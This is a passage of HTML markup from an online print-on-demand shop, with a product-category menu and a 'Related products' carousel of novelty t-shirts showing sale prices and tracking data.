<li class="cat-item cat-item-151 cat-parent"><a href="https://teeruto.com/product-category/family/">Family</a><ul class='children'>
<li class="cat-item cat-item-157"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
<li class="cat-item cat-item-154"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
<li class="cat-item cat-item-152"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
<li class="cat-item cat-item-153"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
<li class="cat-item cat-item-158"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
<li class="cat-item cat-item-156"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
<li class="cat-item cat-item-155"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
<li class="cat-item cat-item-159"><a href="https://teeruto.com/product-category/family/wife/">Wife</a></li>
</ul>
</li>
<li class="cat-item cat-item-194 cat-parent"><a href="https://teeruto.com/product-category/fandom/">Fandom</a><ul class='children'>
<li class="cat-item cat-item-201"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
<li class="cat-item cat-item-1178"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
<li class="cat-item cat-item-200"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
<li class="cat-item cat-item-199"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
<li class="cat-item cat-item-197"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
<li class="cat-item cat-item-198"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
<li class="cat-item cat-item-196"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
<li class="cat-item cat-item-203"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
<li class="cat-item cat-item-195"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
<li class="cat-item cat-item-202"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
</ul>
</li>
<li class="cat-item cat-item-160 cat-parent current-cat-parent"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a><ul class='children'>
<li class="cat-item cat-item-161"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
<li class="cat-item cat-item-162"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
<li class="cat-item cat-item-163"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
<li class="cat-item cat-item-166"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
<li class="cat-item cat-item-165"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
<li class="cat-item cat-item-167"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
<li class="cat-item cat-item-164"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
<li class="cat-item cat-item-892"><a href="https://teeruto.com/product-category/hobbies/riding/">Riding</a></li>
<li class="cat-item cat-item-934 current-cat"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="cat-item cat-item-168 cat-parent"><a href="https://teeruto.com/product-category/holiday/">Holiday</a><ul class='children'>
<li class="cat-item cat-item-10634"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
<li class="cat-item cat-item-170"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
<li class="cat-item cat-item-9388"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter's Day</a></li>
<li class="cat-item cat-item-172"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
<li class="cat-item cat-item-169"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
<li class="cat-item cat-item-173"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
<li class="cat-item cat-item-171"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
<li class="cat-item cat-item-174"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
<li class="cat-item cat-item-893"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
<li class="cat-item cat-item-175"><a href="https://teeruto.com/product-category/holiday/valentine/">Valentine</a></li>
</ul>
</li>
<li class="cat-item cat-item-185 cat-parent"><a href="https://teeruto.com/product-category/jobs/">Jobs</a><ul class='children'>
<li class="cat-item cat-item-190"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
<li class="cat-item cat-item-189"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
<li class="cat-item cat-item-186"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
<li class="cat-item cat-item-191"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
<li class="cat-item cat-item-192"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
<li class="cat-item cat-item-187"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
<li class="cat-item cat-item-188"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
<li class="cat-item cat-item-193"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
</ul>
</li>
<li class="cat-item cat-item-10828"><a href="https://teeruto.com/product-category/kat/">KAT</a></li>
<li class="cat-item cat-item-951"><a href="https://teeruto.com/product-category/multiple-choices-apparel/">Multiple Choices Apparel</a></li>
<li class="cat-item cat-item-10724"><a href="https://teeruto.com/product-category/npt/">NPT</a></li>
<li class="cat-item cat-item-10680 cat-parent"><a href="https://teeruto.com/product-category/product-type/">Product Type</a><ul class='children'>
<li class="cat-item cat-item-10890"><a href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10824"><a href="https://teeruto.com/product-category/product-type/product-type-mug/">Mug</a></li>
<li class="cat-item cat-item-10681"><a href="https://teeruto.com/product-category/product-type/product-type-t-shirt/">T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-176 cat-parent"><a href="https://teeruto.com/product-category/sports/">Sports</a><ul class='children'>
<li class="cat-item cat-item-181"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
<li class="cat-item cat-item-177"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
<li class="cat-item cat-item-179"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
<li class="cat-item cat-item-183"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
<li class="cat-item cat-item-182"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
<li class="cat-item cat-item-184"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
<li class="cat-item cat-item-178"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
<li class="cat-item cat-item-180"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="cat-item cat-item-894"><a href="https://teeruto.com/product-category/sweatshirt-2/">Sweatshirt</a></li>
<li class="cat-item cat-item-850"><a href="https://teeruto.com/product-category/t-shirt-black/">T-Shirt Black</a></li>
<li class="cat-item cat-item-851"><a href="https://teeruto.com/product-category/t-shirt-white/">T-Shirt White</a></li>
<li class="cat-item cat-item-10869"><a href="https://teeruto.com/product-category/ttda/">TTDA</a></li>
<li class="cat-item cat-item-1237 cat-parent"><a href="https://teeruto.com/product-category/type/">Type</a><ul class='children'>
<li class="cat-item cat-item-81 cat-parent"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a>	<ul class='children'>
<li class="cat-item cat-item-84"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/figure/">Figure</a></li>
<li class="cat-item cat-item-85"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/keychain/">Keychain</a></li>
<li class="cat-item cat-item-86"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/lamplight/">Lamplight</a></li>
<li class="cat-item cat-item-89"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/phonecase/">Phone Case</a></li>
<li class="cat-item cat-item-87"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/pillowandplush/">Pillow &amp; Plush</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1393"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10874"><a href="https://teeruto.com/product-category/type/canvas/">Canvas</a></li>
<li class="cat-item cat-item-9896"><a href="https://teeruto.com/product-category/type/cap/">Cap</a></li>
<li class="cat-item cat-item-1778"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
<li class="cat-item cat-item-10872"><a href="https://teeruto.com/product-category/type/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
<li class="cat-item cat-item-10870"><a href="https://teeruto.com/product-category/type/mouse-pad/">Mouse Pad</a></li>
<li class="cat-item cat-item-4813"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
<li class="cat-item cat-item-2586"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
<li class="cat-item cat-item-4728"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
<li class="cat-item cat-item-1231"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
<li class="cat-item cat-item-10819"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
<li class="cat-item cat-item-7882"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
<li class="cat-item cat-item-10875"><a href="https://teeruto.com/product-category/type/square-canvas/">Square Canvas</a></li>
<li class="cat-item cat-item-7883"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
<li class="cat-item cat-item-2246"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
<li class="cat-item cat-item-9972"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://teeruto.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-6 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-3195 status-publish instock product_cat-hobbies product_cat-t-shirt-black product_cat-trending product_tag-mom-spaghetti product_tag-moms-spaghetti product_tag-spaghetti has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-15%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/moms-spaghetti-tshirt-loose-yourself-eminem/" aria-label="Moms Spaghetti T-Shirt Loose yourself EMINEM">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/10/moms-spaghetti-tshirt-loose-yourself-eminem-tgard12234.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Moms Spaghetti T-Shirt Loose yourself EMINEM" decoding="async" title="Moms Spaghetti T-Shirt Loose yourself EMINEM" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/10/moms-spaghetti-tshirt-loose-yourself-eminem-tgard12234.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Moms Spaghetti T-Shirt Loose yourself EMINEM" decoding="async" title="Moms Spaghetti T-Shirt Loose yourself EMINEM" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/moms-spaghetti-tshirt-loose-yourself-eminem/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Moms Spaghetti T-Shirt Loose yourself EMINEM</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;19.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3195,&quot;item_id&quot;:3195,&quot;item_name&quot;:&quot;Moms Spaghetti T-Shirt Loose yourself EMINEM&quot;,&quot;sku&quot;:&quot;854639&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Trending&quot;,&quot;id&quot;:3195,&quot;item_brand&quot;:&quot;moms spaghetti&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/moms-spaghetti-tshirt-loose-yourself-eminem\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1329 status-publish instock product_cat-camping product_cat-hobbies product_cat-t-shirt-black product_tag-animal product_tag-camp product_tag-climb product_tag-dog product_tag-forest product_tag-hobby product_tag-jungle product_tag-mental-illness product_tag-mountain product_tag-nature product_tag-quote product_tag-tent product_tag-therapy product_tag-tree has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/mikasa-ackerman-attack-on-titan-eyes-anime-unisex-tee/" aria-label="Camping And Dogs Are My Therapy Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Camping And Dogs Are My Therapy Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Camping And Dogs Are My Therapy Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Camping And Dogs Are My Therapy Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Camping And Dogs Are My Therapy Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/mikasa-ackerman-attack-on-titan-eyes-anime-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Camping And Dogs Are My Therapy Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1329,&quot;item_id&quot;:1329,&quot;item_name&quot;:&quot;Camping And Dogs Are My Therapy Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1329,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Hobbies&quot;,&quot;id&quot;:1329,&quot;item_brand&quot;:&quot;Climb&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/mikasa-ackerman-attack-on-titan-eyes-anime-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1653 status-publish last instock product_cat-halloween product_cat-hobbies product_cat-holiday product_cat-reading product_cat-t-shirt-black has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/i-drink-coffee-for-your-protection-funny-quote-unisex-black-tee/" aria-label="I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-3-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-3-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-3-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-3-100x100.jpg 100w" data-sizes="(max-width: 247px) 100vw, 247px" title="I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-3-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-3-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-3-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-3-100x100.jpg 100w" sizes="(max-width: 247px) 100vw, 247px" title="I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/i-drink-coffee-for-your-protection-funny-quote-unisex-black-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1653,&quot;item_id&quot;:1653,&quot;item_name&quot;:&quot;I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1653,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Hobbies&quot;,&quot;id&quot;:1653,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/i-drink-coffee-for-your-protection-funny-quote-unisex-black-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1907 status-publish first instock product_cat-camping product_cat-guitar product_cat-hobbies product_cat-piano product_cat-t-shirt-white has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/autumn-vibes-pumpkin-leopard-t-shirt/" aria-label="Autumn Vibes Pumpkin Leopard Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-hanging-t-shirt-featuring-a-customizable-background-2898-el1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Autumn Vibes Pumpkin Leopard Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-hanging-t-shirt-featuring-a-customizable-background-2898-el1-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-hanging-t-shirt-featuring-a-customizable-background-2898-el1-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-hanging-t-shirt-featuring-a-customizable-background-2898-el1-100x100.jpg 100w" data-sizes="(max-width: 247px) 100vw, 247px" title="Autumn Vibes Pumpkin Leopard Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-hanging-t-shirt-featuring-a-customizable-background-2898-el1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Autumn Vibes Pumpkin Leopard Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-hanging-t-shirt-featuring-a-customizable-background-2898-el1-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-hanging-t-shirt-featuring-a-customizable-background-2898-el1-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-hanging-t-shirt-featuring-a-customizable-background-2898-el1-100x100.jpg 100w" sizes="(max-width: 247px) 100vw, 247px" title="Autumn Vibes Pumpkin Leopard Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/autumn-vibes-pumpkin-leopard-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Autumn Vibes Pumpkin Leopard Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1907,&quot;item_id&quot;:1907,&quot;item_name&quot;:&quot;Autumn Vibes Pumpkin Leopard Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1907,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Hobbies&quot;,&quot;id&quot;:1907,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/autumn-vibes-pumpkin-leopard-t-shirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1134 status-publish instock product_cat-camping product_cat-hobbies product_cat-t-shirt-black product_tag-camping product_tag-dog product_tag-funny product_tag-hiking product_tag-mountain product_tag-pet product_tag-puppy product_tag-sporty product_tag-sunset product_tag-trekking product_tag-vintage product_tag-walking has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/id-rather-be-hiking-with-my-dog-dog-lover-shirt-dog-lover-gift-pets-lover-unisex-t-shirt-black/" aria-label="I&#039;d Rather Be Hiking With My Dog, Pets Lover Unisex T-Shirt, Sweatshirt, Hoodie">
